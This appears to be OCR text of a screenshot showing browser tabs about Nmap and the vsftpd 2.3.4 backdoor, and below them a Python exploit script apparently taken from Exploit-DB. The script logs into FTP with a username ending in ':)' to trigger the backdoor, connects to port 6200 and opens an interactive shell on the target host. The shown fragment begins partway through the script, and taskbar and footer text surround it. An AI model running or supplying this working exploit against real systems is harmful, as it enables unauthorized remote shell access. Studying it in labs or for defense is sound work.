 Nmap: the Network Mapper - F
Download the Free Nmap Secu
tcp syn - Google Search
vsftpd 2.3.4 - Backdoor Comma
exploit-db.com/exploits/49757
print('   [+]Exiting...')
exit(0)
signal(SIGINT, handler)
parser=argparse.ArgumentParser()
parser.add_argument("host", help="input the address of the vulnerable host", type=str)
args = parser.parse_args()
host = args.host
portFTP = 21 #if necessary edit this line
user="USER nergal:)"
password="PASS pass"
tn=Telnet(host, portFTP)
tn.read_until(b"(vsFTPd 2.3.4)") #if necessary, edit this line
tn.write(user.encode('ascii') + b"\n")
tn.read_until(b"password.") #if necessary, edit this line
tn.write(password.encode('ascii') + b"\n")
tn2=Telnet(host, 6200)
print('Success, shell opened')
print('Send `exit` to quit shell')
tn2.interact()
Tags:
Advisory/Source: Link
Databases
Links
Sites
Solutions
20°
9:57 PM
12/24/2023